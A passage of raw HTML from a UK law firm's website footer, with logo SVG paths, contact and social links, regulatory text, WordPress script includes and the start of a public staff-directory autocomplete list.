    <path d="M311.9 89.13C317.04 86 322.9 84.43 329.49 84.43C333.67 84.43 337.72 85.15 341.66 86.6C345.59 88.05 349.25 90.06 352.62 92.62C355.99 95.19 358.8 98 361.05 101.05L379.6 78.4C374.3 71.01 366.95 65.19 357.55 60.93C348.15 56.68 337.75 54.54 326.35 54.54C314.14 54.54 303.22 57.43 293.58 63.21C283.94 68.99 276.35 76.91 270.81 86.94C265.27 96.98 262.5 108.35 262.5 121.03C262.5 133.4 265.27 144.6 270.81 154.64C276.35 164.68 283.94 172.59 293.58 178.37C303.22 184.15 314.14 187.04 326.35 187.04C337.11 187.04 347.35 184.91 357.07 180.65C366.79 176.4 374.3 170.81 379.6 163.9L361.05 141.25C358.16 144.46 355.11 147.27 351.89 149.68C348.67 152.09 345.18 153.9 341.41 155.1C337.63 156.3 333.66 156.91 329.48 156.91C323.22 156.91 317.51 155.31 312.37 152.09C307.23 148.88 303.13 144.54 300.08 139.08C297.03 133.62 295.5 127.52 295.5 120.77C295.5 113.87 296.95 107.64 299.84 102.1C302.74 96.6 306.76 92.26 311.9 89.13Z" />
    <path d="M485.67 60.3401C479.16 56.4801 471.09 54.5601 461.46 54.5601C454.55 54.5601 447.88 56.0101 441.46 58.9001C435.03 61.7901 429.49 65.6101 424.84 70.3401C423.89 71.3101 423.01 72.3101 422.19 73.3201V6.37012H388.22V184.66C390.31 184.66 392.8 184.66 395.69 184.66C398.58 184.66 401.79 184.66 405.33 184.66H422.44V108.28C422.44 104.75 423.08 101.53 424.37 98.6401C425.65 95.7501 427.54 93.1801 430.03 90.9301C432.52 88.6801 435.37 86.9501 438.58 85.7501C441.79 84.5501 445.33 83.9401 449.18 83.9401C454.16 83.7801 458.25 84.5801 461.47 86.3501C464.68 88.1201 467.09 90.9301 468.7 94.7801C470.3 98.6401 471.11 103.45 471.11 109.24V184.65H505.32V106.83C505.32 95.2701 503.67 85.5901 500.38 77.8001C497.08 70.0101 492.18 64.1901 485.67 60.3401Z" />
    <path d="M623.13 72.5008C617.75 66.8008 611.4 62.3808 604.1 59.2508C596.79 56.1208 588.8 54.5508 580.13 54.5508C570.65 54.5508 561.94 56.2008 553.99 59.4908C546.04 62.7808 539.17 67.4008 533.39 73.3408C527.61 79.2808 523.11 86.3908 519.9 94.6608C516.69 102.931 515.08 112.051 515.08 122.011C515.08 134.541 517.93 145.701 523.63 155.501C529.33 165.301 537.36 173.011 547.72 178.631C558.08 184.251 570.16 187.061 583.98 187.061C589.92 187.061 595.87 186.341 601.81 184.891C607.75 183.441 613.53 181.281 619.16 178.381C624.78 175.491 629.84 172.041 634.34 168.021L618.2 145.131C612.74 149.471 607.68 152.521 603.02 154.291C598.36 156.061 593.22 156.941 587.6 156.941C579.41 156.941 572.3 155.421 566.28 152.361C560.26 149.311 555.64 144.931 552.43 139.231C550.59 135.961 549.29 132.381 548.51 128.511H639.41L639.65 117.911C639.81 108.751 638.45 100.321 635.55 92.6108C632.65 84.9108 628.51 78.2108 623.13 72.5008ZM562.41 87.9208C567.31 85.1108 573.37 83.7008 580.6 83.7008C585.26 83.7008 589.51 84.7108 593.37 86.7108C597.23 88.7208 600.4 91.4108 602.89 94.7808C605.38 98.1508 606.78 102.091 607.11 106.591V107.311H548.85C549.46 104.641 550.28 102.181 551.34 99.9608C553.82 94.7508 557.51 90.7308 562.41 87.9208Z" />
    <path d="M686.07 6.37012H651.86V184.66H686.07V6.37012Z" />
    <path d="M880.93 60.8208C874.42 56.8108 866.19 54.8008 856.23 54.8008C852.05 54.8008 847.8 55.4408 843.46 56.7308C839.12 58.0208 834.94 59.8208 830.93 62.1508C826.91 64.4808 823.3 67.2508 820.09 70.4608C817.46 73.0908 815.23 75.8908 813.36 78.8308C811.67 74.5408 809.58 70.8508 807.08 67.8108C803.38 63.3108 798.93 60.0208 793.71 57.9308C788.49 55.8408 782.51 54.8008 775.76 54.8008C771.42 54.8008 767.05 55.5208 762.63 56.9708C758.21 58.4208 754.08 60.3408 750.22 62.7508C746.37 65.1608 742.95 68.0908 739.98 71.5408C739.26 72.3708 738.59 73.2308 737.95 74.1008L737.45 57.2008H704.44V184.651H738.89V108.761C738.89 105.231 739.53 101.981 740.82 99.0008C742.1 96.0308 743.87 93.4608 746.12 91.2908C748.37 89.1208 751.1 87.4408 754.31 86.2308C757.52 85.0308 760.89 84.4208 764.43 84.4208C771.18 84.4208 776.36 86.5908 779.97 90.9308C783.58 95.2708 785.39 101.451 785.39 109.481V184.651H819.6V108.761C819.6 105.231 820.24 102.011 821.53 99.1208C822.81 96.2308 824.58 93.6608 826.83 91.4108C829.08 89.1608 831.81 87.4408 835.02 86.2308C838.23 85.0308 841.68 84.4208 845.38 84.4208C852.45 84.4208 857.71 86.5108 861.16 90.6808C864.61 94.8608 866.34 101.281 866.34 109.951V184.641H900.55V107.541C900.55 95.9808 898.9 86.3008 895.61 78.5108C892.34 70.7408 887.44 64.8308 880.93 60.8208Z" />
    <path d="M1012.88 63.1008C1002.76 57.4008 991.2 54.5508 978.19 54.5508C965.34 54.5508 953.81 57.4008 943.62 63.1008C933.42 68.8008 925.39 76.6308 919.53 86.5908C913.66 96.5508 910.74 108.031 910.74 121.041C910.74 133.731 913.67 145.051 919.53 155.011C925.39 164.971 933.42 172.801 943.62 178.501C953.82 184.201 965.34 187.051 978.19 187.051C991.2 187.051 1002.77 184.201 1012.88 178.501C1023 172.801 1030.99 164.971 1036.85 155.011C1042.71 145.051 1045.64 133.731 1045.64 121.041C1045.64 108.031 1042.71 96.5508 1036.85 86.5908C1030.99 76.6408 1023 68.8108 1012.88 63.1008ZM1006.73 139.601C1003.92 145.061 1000.06 149.401 995.17 152.611C990.27 155.831 984.61 157.431 978.18 157.431C971.91 157.431 966.29 155.831 961.31 152.611C956.33 149.401 952.4 145.061 949.5 139.601C946.61 134.141 945.24 127.961 945.4 121.051C945.24 113.821 946.6 107.481 949.5 102.021C952.39 96.5608 956.33 92.2208 961.31 89.0108C966.29 85.8008 971.91 84.1908 978.18 84.1908C984.6 84.1908 990.26 85.7608 995.17 88.8908C1000.07 92.0208 1003.92 96.3608 1006.73 101.901C1009.54 107.441 1010.86 113.831 1010.71 121.051C1010.87 127.961 1009.54 134.141 1006.73 139.601Z" />
    <path d="M1135.85 55.1508C1133.36 54.7508 1130.67 54.5508 1127.78 54.5508C1121.35 54.5508 1115.21 56.1208 1109.35 59.2508C1103.48 62.3808 1098.42 66.6008 1094.17 71.9008C1092.58 73.8808 1091.13 75.9508 1089.85 78.0908L1089.24 57.2008H1056.23V184.651H1090.68V118.881C1090.68 114.701 1091.36 110.931 1092.73 107.561C1094.09 104.191 1096.02 101.261 1098.51 98.7708C1101 96.2808 1103.89 94.3508 1107.18 92.9908C1110.47 91.6308 1113.96 90.9408 1117.66 90.9408C1120.55 90.9408 1123.4 91.3008 1126.21 92.0208C1129.02 92.7408 1131.31 93.5108 1133.08 94.3108L1142.24 56.9708C1140.46 56.1608 1138.34 55.5608 1135.85 55.1508Z" />
    <path d="M1243.4 72.5008C1238.02 66.8008 1231.67 62.3808 1224.37 59.2508C1217.06 56.1208 1209.07 54.5508 1200.4 54.5508C1190.92 54.5508 1182.21 56.2008 1174.26 59.4908C1166.31 62.7808 1159.44 67.4008 1153.66 73.3408C1147.88 79.2808 1143.38 86.3908 1140.17 94.6608C1136.96 102.931 1135.35 112.051 1135.35 122.011C1135.35 134.541 1138.2 145.701 1143.9 155.501C1149.6 165.301 1157.63 173.011 1167.99 178.631C1178.35 184.251 1190.43 187.061 1204.25 187.061C1210.19 187.061 1216.14 186.341 1222.08 184.891C1228.02 183.441 1233.8 181.281 1239.43 178.381C1245.05 175.491 1250.11 172.041 1254.61 168.021L1238.47 145.131C1233.01 149.471 1227.95 152.521 1223.29 154.291C1218.63 156.061 1213.49 156.941 1207.87 156.941C1199.68 156.941 1192.57 155.421 1186.55 152.361C1180.53 149.311 1175.91 144.931 1172.7 139.231C1170.86 135.961 1169.56 132.381 1168.78 128.511H1259.68L1259.92 117.911C1260.08 108.751 1258.72 100.321 1255.82 92.6108C1252.91 84.9108 1248.78 78.2108 1243.4 72.5008ZM1182.68 87.9208C1187.58 85.1108 1193.64 83.7008 1200.87 83.7008C1205.53 83.7008 1209.78 84.7108 1213.64 86.7108C1217.5 88.7208 1220.67 91.4108 1223.16 94.7808C1225.65 98.1508 1227.05 102.091 1227.38 106.591V107.311H1169.12C1169.73 104.641 1170.55 102.181 1171.61 99.9608C1174.09 94.7508 1177.78 90.7308 1182.68 87.9208Z" />
    <path d="M1364.19 134.181C1362.99 130.411 1360.94 127.071 1358.05 124.181C1354.83 120.811 1350.58 117.841 1345.28 115.271C1339.98 112.701 1333.47 110.371 1325.76 108.281C1319.98 106.681 1315.28 105.231 1311.67 103.941C1308.06 102.661 1305.44 101.531 1303.84 100.571C1302.23 99.2908 1300.99 97.8808 1300.11 96.3508C1299.22 94.8308 1298.78 93.1808 1298.78 91.4108C1298.78 89.6408 1299.14 88.0408 1299.86 86.5908C1300.58 85.1408 1301.67 83.9008 1303.11 82.8608C1304.56 81.8208 1306.36 81.0508 1308.53 80.5708C1310.7 80.0908 1313.14 79.8508 1315.88 79.8508C1318.93 79.8508 1322.3 80.5408 1326 81.9008C1329.69 83.2708 1333.39 85.0308 1337.08 87.2008C1340.77 89.3708 1344.07 91.9008 1346.96 94.7908L1365.27 74.3108C1361.25 70.3008 1356.55 66.8008 1351.18 63.8308C1345.8 60.8608 1340.01 58.5708 1333.83 56.9608C1327.64 55.3608 1321.26 54.5508 1314.68 54.5508C1305.84 54.5508 1297.69 56.1608 1290.23 59.3708C1282.76 62.5808 1276.77 67.0808 1272.28 72.8608C1267.78 78.6408 1265.53 85.3908 1265.53 93.1008C1265.53 97.9208 1266.29 102.341 1267.82 106.351C1269.34 110.371 1271.55 113.901 1274.45 116.951C1277.98 120.651 1282.56 123.901 1288.18 126.711C1293.8 129.521 1300.71 131.971 1308.9 134.061C1314.2 135.511 1318.58 136.831 1322.03 138.041C1325.48 139.241 1327.85 140.331 1329.14 141.291C1332.03 143.221 1333.48 145.951 1333.48 149.481C1333.48 151.411 1333.12 153.091 1332.4 154.541C1331.68 155.991 1330.59 157.231 1329.15 158.271C1327.7 159.321 1326.02 160.121 1324.09 160.681C1322.16 161.241 1320.07 161.521 1317.82 161.521C1311.56 161.521 1305.41 160.361 1299.39 158.031C1293.37 155.701 1287.86 151.891 1282.89 146.591L1261.45 164.901C1267.23 171.971 1274.74 177.431 1283.98 181.281C1293.21 185.141 1303.69 187.061 1315.42 187.061C1325.06 187.061 1333.69 185.331 1341.32 181.881C1348.95 178.431 1354.97 173.611 1359.39 167.421C1363.81 161.241 1366.02 154.211 1366.02 146.341C1366 142.011 1365.4 137.961 1364.19 134.181Z" />
    <path d="M250.592 27.552C254.804 17.3826 249.975 5.72389 239.806 1.51149C229.637 -2.7009 217.978 2.12822 213.765 12.2976C209.553 22.467 214.382 34.1258 224.552 38.3381C234.721 42.5505 246.38 37.7214 250.592 27.552Z" />
</svg>                    </div>

                    <p>
                        <a href="/contact" class="js-cta-popup-nav-menu-trigger-btn">Contact us</a>
                    </p>
                    <p><a href="tel:+443330043456">+44 (0) 333 004 3456</a></p>
                    <p><a href="mailto:enquiries@michelmores.com">enquiries@michelmores.com</a></p>
                    <p><a href="/subscribe/">Subscribe to updates</a></p>

                                            <ul class="site-footer__social-links-list">
                                                            <li>
                                    <a href="https://www.linkedin.com/company/michelmores" target="_blank" class="social-link--linkedin">
                                                                                    <svg class="svg-icon  svg-icon--linkedin" id="Layer_2" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 29.61 28.3"><path class="cls-1" d="M29.61,17.35v10.95h-6.35v-10.22c0-2.57-.92-4.32-3.22-4.32-1.75,0-2.8,1.18-3.26,2.32-.17,.41-.21,.97-.21,1.55v10.66h-6.35s.09-17.3,0-19.09h6.35v2.71s-.03,.04-.04,.06h.04v-.06c.84-1.3,2.35-3.15,5.72-3.15,4.18,0,7.31,2.73,7.31,8.59h0ZM3.59,0C1.42,0,0,1.43,0,3.3s1.38,3.3,3.51,3.3h.04c2.21,0,3.59-1.47,3.59-3.3-.04-1.87-1.38-3.3-3.55-3.3h0ZM.38,28.3H6.72V9.2H.38V28.3Z"/></svg>                                                                            </a>
                                </li>
                                                            <li>
                                    <a href="https://en-gb.facebook.com/michelmores" target="_blank" class="social-link--facebook">
                                                                                    <svg class="svg-icon  svg-icon--facebook" id="Layer_2" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 14.81 32.09"><path class="cls-1" d="M3.36,32.09h6.46V15.91h4.51l.48-5.42h-4.99v-3.09c0-1.28,.26-1.78,1.49-1.78h3.5V0h-4.47C5.53,0,3.36,2.12,3.36,6.17v4.32H0v5.49H3.36v16.11Z"/></svg>                                                                            </a>
                                </li>
                                                            <li>
                                    <a href="https://www.instagram.com/michelmores" target="_blank" class="social-link--instagram">
                                                                                    <svg class="svg-icon  svg-icon--instagram" id="Layer_2" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 30.56 30.56"><path class="cls-1" d="M15.28,2.75c4.08,0,4.56,.02,6.17,.09,1.49,.07,2.3,.32,2.84,.53,.71,.28,1.22,.61,1.76,1.14,.53,.53,.87,1.04,1.14,1.76,.21,.54,.46,1.35,.53,2.84,.07,1.61,.09,2.09,.09,6.17s-.02,4.56-.09,6.17c-.07,1.49-.32,2.3-.53,2.84-.28,.71-.61,1.22-1.14,1.76s-1.04,.87-1.76,1.14c-.54,.21-1.35,.46-2.84,.53-1.61,.07-2.09,.09-6.17,.09s-4.56-.02-6.17-.09c-1.49-.07-2.3-.32-2.84-.53-.71-.28-1.22-.61-1.76-1.14-.53-.53-.87-1.04-1.14-1.76-.21-.54-.46-1.35-.53-2.84-.07-1.61-.09-2.09-.09-6.17s.02-4.56,.09-6.17c.07-1.49,.32-2.3,.53-2.84,.28-.71,.61-1.22,1.14-1.76,.53-.53,1.04-.87,1.76-1.14,.54-.21,1.35-.46,2.84-.53,1.61-.07,2.09-.09,6.17-.09m0-2.75c-4.15,0-4.67,.02-6.3,.09-1.63,.07-2.74,.33-3.71,.71-1,.39-1.86,.91-2.71,1.76-.85,.85-1.37,1.7-1.76,2.71-.38,.97-.64,2.08-.71,3.71-.07,1.63-.09,2.15-.09,6.3s.02,4.67,.09,6.3c.07,1.63,.33,2.74,.71,3.71,.39,1,.91,1.86,1.76,2.71,.85,.85,1.7,1.37,2.71,1.76,.97,.38,2.08,.64,3.71,.71,1.63,.07,2.15,.09,6.3,.09s4.67-.02,6.3-.09c1.63-.07,2.74-.33,3.71-.71,1.01-.39,1.86-.91,2.71-1.76,.85-.85,1.37-1.7,1.76-2.71,.38-.97,.64-2.08,.71-3.71,.07-1.63,.09-2.15,.09-6.3s-.02-4.67-.09-6.3c-.07-1.63-.33-2.74-.71-3.71-.39-1-.91-1.86-1.76-2.71-.85-.85-1.7-1.37-2.71-1.76-.97-.38-2.08-.64-3.71-.71-1.63-.07-2.15-.09-6.3-.09"/><path class="cls-1" d="M15.28,7.43c-4.33,0-7.85,3.51-7.85,7.85s3.51,7.85,7.85,7.85,7.85-3.51,7.85-7.85-3.51-7.85-7.85-7.85m0,12.94c-2.81,0-5.09-2.28-5.09-5.09s2.28-5.09,5.09-5.09,5.09,2.28,5.09,5.09-2.28,5.09-5.09,5.09"/><path class="cls-1" d="M25.27,7.12c0,1.01-.82,1.83-1.83,1.83s-1.83-.82-1.83-1.83,.82-1.83,1.83-1.83,1.83,.82,1.83,1.83"/></svg>                                                                            </a>
                                </li>
                                                            <li>
                                    <a href="https://www.youtube.com/channel/UCk7iw9fczq1_8L_3vt42cug" target="_blank" class="social-link--youtube">
                                                                                    <svg class="svg-icon  svg-icon--youtube" id="Layer_2" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 30.43 21.53"><path class="cls-1" d="M24.11,0H6.32C2.83,0,0,2.83,0,6.32V15.21c0,3.49,2.83,6.32,6.32,6.32H24.11c3.49,0,6.32-2.83,6.32-6.32V6.32c0-3.49-2.83-6.32-6.32-6.32Zm-4.27,11.2l-8.32,3.97c-.22,.11-.48-.06-.48-.3V6.68c0-.25,.26-.41,.49-.3l8.32,4.22c.25,.13,.24,.48,0,.6Z"/></svg>                                                                            </a>
                                </li>
                                                    </ul>
                                    </div>
                <div class="site-footer__menu-container">
                                            <ul id="menu-footer-menu-new" class="site-footer-menu"><li class="site-footer-menu-item site-footer-menu-item--heading-style site-footer-menu-item--has-children"><a  href="#">Quick Links</a>
<ul class="sub-menu">
<li class="site-footer-menu-item"><a  href="https://www.michelmores.com/contact/online-payments/">Online Payments</a></li><li class="site-footer-menu-item"><a  href="https://www.michelmores.com/people/">People</a></li><li class="site-footer-menu-item"><a  href="https://www.michelmores.com/about/">About</a></li><li class="site-footer-menu-item"><a  href="https://www.michelmores.com/careers/">Careers</a></li><li class="site-footer-menu-item"><a  href="https://www.michelmores.com/contact/staff-login/">Staff Login</a></li><li class="site-footer-menu-item"><a  href="https://www.michelmores.com/awards-and-accreditations/">Awards &#038; Accreditations</a></li></ul>
</li><li class="site-footer-menu-item site-footer-menu-item--heading-style site-footer-menu-item--has-children"><a  href="#">Legal &#038; Regulatory</a>
<ul class="sub-menu">
<li class="site-footer-menu-item"><a  href="https://www.michelmores.com/regulation-compliance/">View all Policies</a></li><li class="site-footer-menu-item"><a  href="https://www.michelmores.com/contact/privacy-policy/">Privacy Policy</a></li><li class="site-footer-menu-item"><a  href="https://www.michelmores.com/contact/terms-conditions/">Website Terms</a></li><li class="site-footer-menu-item"><a  href="https://www.michelmores.com/contact/cookie-policy/">Cookie Policy</a></li><li class="site-footer-menu-item"><a  href="https://www.michelmores.com/contact/modern_slavery_act/">Modern Slavery Act</a></li><li class="site-footer-menu-item"><button type="button" class="js-cookie-trigger" aria-label="Set cookie preferences">Cookies Preferences</button></li></ul>
</li></ul>                                    </div>
            </div>
        </div>
    </div>
    <div class="site-footer__bottom">
        <div class="container">
            <div class="site-footer-bottom__grid">
                <div class="site-footer-bottom__badge">
                    <!-- Start of SRA Digital Badge code -->
                    <div style="width:163px;">
                        <div style="text-align:center; position: relative;padding-bottom: 60%;height: auto;overflow: hidden;"><iframe loading="lazy" frameborder="0" scrolling="no" allowTransparency="true" src="about:blank" style="border:0px; margin:0px; padding:0px; backgroundColor:transparent; top:0px; left:0px; width:100%; height:100%; position: absolute;" data-rocket-lazyload="fitvidscompatible" data-lazy-src="https://cdn.yoshki.com/iframe/55849r.html"></iframe><noscript><iframe frameborder="0" scrolling="no" allowTransparency="true" src="https://cdn.yoshki.com/iframe/55849r.html" style="border:0px; margin:0px; padding:0px; backgroundColor:transparent; top:0px; left:0px; width:100%; height:100%; position: absolute;"></iframe></noscript></div>
                    </div>
                    <!-- End of SRA Digital Badge code -->
                </div>
                <div class="site-footer-bottom__content">
                                            <div class="site-footer-bottom__locations">
                            <p>Locations:</p>
                            <ul>
                                                                    <li>
                                        <a href="https://www.michelmores.com/location/london/" title="london">london</a>
                                    </li>
                                                                    <li>
                                        <a href="https://www.michelmores.com/location/cheltenham/" title="cheltenham">cheltenham</a>
                                    </li>
                                                                    <li>
                                        <a href="https://www.michelmores.com/location/bristol/" title="bristol">bristol</a>
                                    </li>
                                                                    <li>
                                        <a href="https://www.michelmores.com/location/exeter/" title="exeter">exeter</a>
                                    </li>
                                                            </ul>
                        </div>
                    
                                            <div class="site-footer-bottom__text">
                            <p>© Michelmores LLP is a Limited Liability Partnership, authorised and regulated by the Solicitors Regulation Authority (SRA authorisation number 463401) and registered in England and Wales under Partnership No. OC326242.<br />
The registered office is Woodwater House, Pynes Hill, Exeter, EX2 5WR. A list of the members (all of whom are solicitors or barristers) is available for inspection at the registered office and at michelmores.com</p>
                        </div>
                    
                    <ul class="site-footer-bottom__copyright">
                        <li>&copy; 2026 Michelmores LLP. All rights reserved</li>
                        <li>Website maintained by <a href="https://appeal.digital/" target="_blank" title="Appeal Digital">Appeal Digital</a></li>
                    </ul>
                </div>
            </div>
        </div>
    </div>
</footer>

<script async="async" src="https://static.srcspot.com/libs/jennilee.js" type="application/javascript"></script>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp/wp-*.php","/wp/wp-admin/*","/app/uploads/*","/app/*","/app/plugins/*","/app/themes/picostrap5-child-base/*","/app/themes/picostrap5/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script src="https://www.michelmores.com/wp/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script src="https://www.michelmores.com/wp/wp-includes/js/jquery/ui/menu.min.js?ver=1.13.3" id="jquery-ui-menu-js"></script>
<script src="https://www.michelmores.com/wp/wp-includes/js/dist/dom-ready.min.js?ver=f77871ff7694fffea381" id="wp-dom-ready-js"></script>
<script src="https://www.michelmores.com/wp/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script src="https://www.michelmores.com/wp/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" defer="defer" type="text/javascript" id="wp-i18n-js"></script>
<script src="https://www.michelmores.com/wp/wp-includes/js/dist/a11y.min.js?ver=cb460b4676c94bd228ed" defer="defer" type="text/javascript" id="wp-a11y-js"></script>
<script src="https://www.michelmores.com/wp/wp-includes/js/jquery/ui/autocomplete.min.js?ver=1.13.3" id="jquery-ui-autocomplete-js"></script>
<script src="https://www.michelmores.com/app/themes/picostrap5-child-base/dist/static/scripts/base-theme-vendor.min.e7ed0a05859aa8df4c19960d11c7a0b3.js?ver=1.0.0" defer="defer" type="text/javascript" id="base_theme_vendor-js"></script>
<script src="https://www.michelmores.com/app/themes/picostrap5-child-base/dist/js/base_theme_script.741df41066034171df440a9faf7fbef1.js?ver=1.0.0" defer="defer" type="text/javascript" id="js_base_theme-js"></script>
<script src="https://www.michelmores.com/app/themes/picostrap5-child-base/dist/js/manifest.049d664371e989ffd0b380ce7ed78254.js?ver=1.0.0" id="js_manifest-js"></script>
<script src="https://www.michelmores.com/app/themes/picostrap5-child-base/dist/js/vendor.8b69df06f5d855083e3b1a87aa8e8e68.js?ver=1.0.0" defer="defer" type="text/javascript" id="js_vendor-js"></script>
<script id="js_main-js-extra">
var JS_GLOBALS = {"vendorFiles":{"vendor-vue":"https://www.michelmores.com/app/themes/picostrap5-child-base/dist/js/vendor-vue.013f198a27e930b68df2622b188842b9.js","vendor-vuex":"https://www.michelmores.com/app/themes/picostrap5-child-base/dist/js/vendor-vuex.b37c0aad95145a5bc43cc230a8d0f81b.js"}};
//# sourceURL=js_main-js-extra
</script>
<script src="https://www.michelmores.com/app/themes/picostrap5-child-base/dist/js/main.76fc79e18e587eaa08b1daa2b93c3a1a.js?ver=1.0.0" defer="defer" type="text/javascript" id="js_main-js"></script>
		<link rel="stylesheet" type="text/css" href="https://www.michelmores.com/app/plugins/wp-post-inline-filter/assets/css/jquery.multiselect.css">
		<script type="text/javascript" src="https://www.michelmores.com/app/plugins/wp-post-inline-filter/assets/js/jquery.multiselect.js"></script>
		<script type="text/javascript">
			;(function($){
				var main_autocomplete_source = [{"id":23143,"label":"Abbey Chiswell","value":"Abbey Chiswell","url":"https:\/\/www.michelmores.com\/people\/abbey-chiswell\/","locations":"","sectors":[],"job_title":null},{"id":174,"label":"Abigail Brown","value":"Abigail Brown","url":"https:\/\/www.michelmores.com\/people\/abigail-brown\/","locations":"","sectors":[],"job_title":"Associate"},{"id":404,"label":"Abigail Leighton-Boyce","value":"Abigail Leighton-Boyce","url":"https:\/\/www.michelmores.com\/people\/abigail-leighton-boyce\/","locations":"","sectors":[],"job_title":"Communications Executive"},{"id":173,"label":"Adam Corbin","value":"Adam Corbin","url":"https:\/\/www.michelmores.com\/people\/adam-corbin-faav\/","locations":"","sectors":[],"job_title":"Partner"},{"id":21272,"label":"Adam Kean","value":"Adam Kean","url":"https:\/\/www.michelmores.com\/people\/adam-kean\/","locations":"","sectors":[],"job_title":null},{"id":510,"label":"Adam Marques-Quint","value":"Adam Marques-Quint","url":"https:\/\/www.michelmores.com\/people\/adam-marques-quint\/","locations":"","sectors":[],"job_title":"Associate"},{"id":102,"label":"Adrian Bennett","value":"Adrian Bennett","url":"https:\/\/www.michelmores.com\/people\/adrian-bennett\/","locations":"","sectors":[],"job_title":"Trainee Solicitor"},{"id":25469,"label":"Alex Kuklenko","value":"Alex Kuklenko","url":"https:\/\/www.michelmores.com\/people\/alex-kuklenko\/","locations":"","sectors":[],"job_title":null},{"id":23162,"label":"Alex Peltiez","value":"Alex Peltiez","url":"https:\/\/www.michelmores.com\/people\/alex-peltiez\/","locations":"","sectors":[],"job_title":null},{"id":6365,"label":"Alex Ricketts","value":"Alex Ricketts","url":"https:\/\/www.michelmores.com\/people\/alex-ricketts\/","locations":"","sectors":[],"job_title":null},{"id":19679,"label":"Alex Southall","value":"Alex Southall","url":"https:\/\/www.michelmores.com\/people\/alex-southall\/","locations":"","sectors":[],"job_title":null},{"id":20902,"label":"Alexa Payet","value":"Alexa Payet","url":"https:\/\/www.michelmores.com\/people\/alexa-payet\/","locations":"","sectors":[],"job_title":null},{"id":709,"label":"Alexandra Watson","value":"Alexandra Watson","url":"https:\/\/www.michelmores.com\/people\/alexandra-watson\/","locations":"","sectors":[],"job_title":"Partner"},{"id":207,"label":"Alice Daniels","value":"Alice Daniels","url":"https:\/\/www.michelmores.com\/people\/alice-daniels\/","locations":"","sectors":[],"job_title":"Partner"},{"id":29084,"label":"Alice Mackereth","value":"Alice Mackereth","url":"https:\/\/www.michelmores.com\/people\/alice-mackereth\/","locations":"","sectors":[],"job_title":null},{"id":29547,"label":"Alicia Fernandez Fontalba","value":"Alicia Fernandez Fontalba","url":"https:\/\/www.michelmores.com\/people\/alicia-fernandez-fontalba\/","locations":"","sectors":[],"job_title":null},{"id":672,"label":"Amy Carroll","value":"Amy Carroll","url":"https:\/\/www.michelmores.com\/people\/amy-carroll\/","locations":"","sectors":[],"job_title":"Paralegal"},{"id":22,"label":"Andrew Baines","value":"Andrew Baines","url":"https:\/\/www.michelmores.com\/people\/andrew-baines\/","locations":"","sectors":[],"job_title":"Partner"},{"id":499,"label":"Andrew Oldland KC","value":"Andrew Oldland KC","url":"https:\/\/www.michelmores.com\/people\/andrew-oldland-kc\/","locations":"","sectors":[],"job_title":"Partner"},{"id":24099,"label":"Andrew Pratten","value":"Andrew Pratten","url":"https:\/\/www.michelmores.com\/people\/andrew-pratten\/","locations":"","sectors":[],"job_title":null},{"id":721,"label":"Andrew White","value":"Andrew White","url":"https:\/\/www.michelmores.com\/people\/andrew-white\/","locations":"","sectors":[],"job_title":"Senior Associate"},{"id":22699,"label":"Angharad Doyle","value":"Angharad Doyle","url":"https:\/\/www.michelmores.com\/people\/angharad-doyle\/","locations":"","sectors":[],"job_title":null},{"id":23125,"label":"Anna Clarke","value":"Anna Clarke","url":"https:\/\/www.michelmores.com\/people\/anna-clarke\/","locations":"","sectors":[],"job_title":null},{"id":30910,"label":"Anna George","value":"Anna George","url":"https:\/\/www.michelmores.com\/people\/anna-george\/","locations":"","sectors":[],"job_title":null},{"id":26966,"label":"Anna Parker","value":"Anna Parker","url":"https:\/\/www.michelmores.com\/people\/anna-parker\/","locations":"","sectors":[],"job_title":null},{"id":757,"label":"Anna Wood","value":"Anna Wood","url":"https:\/\/www.michelmores.com\/people\/anna-wood\/","locations":"","sectors":[],"job_title":"Partner"},{"id":669,"label":"Anne Todd","value":"Anne Todd","url":"https:\/\/www.michelmores.com\/people\/anne-todd\/","locations":"","sectors":[],"job_title":"Partner"},{"id":545,"label":"Anthony Reeves","value":"Anthony Reeves","url":"https:\/\/www.michelmores.com\/people\/anthony-reeves\/","locations":"","sectors":[],"job_title":"Senior Associate"},{"id":22122,"label":"Ashley Pigott","value":"Ashley Pigott","url":"https:\/\/www.michelmores.com\/people\/ashley-pigott\/","locations":"","sectors":[],"job_title":null},{"id":22953,"label":"Ava Gallacher","value":"Ava Gallacher","url":"https:\/\/www.michelmores.com\/people\/ava-gallacher\/","locations":"","sectors":[],"job_title":null},{"id":8047,"label":"Becky Hunt","value":"Becky Hunt","url":"https:\/\/www.michelmores.com\/people\/becky-hunt\/","locations":"","sectors":[],"job_title":null},{"id":18081,"label":"Beki Skidmore","value":"Beki Skidmore","url":"https:\/\/www.michelmores.com\/people\/beki-skidmore\/","locations":"","sectors":[],"job_title":null},{"id":21271,"label":"Ben Adams","value":"Ben Adams","url":"https:\/\/www.michelmores.com\/people\/ben-adams\/","locations":"","sectors":[],"job_title":null},{"id":326,"label":"Ben Hogan","value":"Ben Hogan","url":"https:\/\/www.michelmores.com\/people\/ben-hogan\/","locations":"","sectors":[],"job_title":"Partner"},{"id":604,"label":"Ben Sharples FRICS FAAV FCIArb","value":"Ben Sharples FRICS FAAV FCIArb","url":"https:\/\/www.michelmores.com\/people\/ben-sharples-frics-faav-fciarb\/","locations":"","sectors":[],"job_title":"Partner"},{"id":183,"label":"Benjamin Dalton","value":"Benjamin Dalton","url":"https:\/\/www.michelmores.com\/people\/benjamin-dalton\/","locations":"","sectors":[],"job_title":"Associate"},{"id":567,"label":"Benn Richards","value":"Benn Richards","url":"https:\/\/www.michelmores.com\/people\/benn-richards\/","locations":"","sectors":[],"job_title":"Partner"},{"id":29085,"label":"Brittany Livens","value":"Brittany Livens","url":"https:\/\/www.michelmores.com\/people\/brittany-livens\/","locations":"","sectors":[],"job_title":null},{"id":488,"label":"Callum O'Doherty","value":"Callum 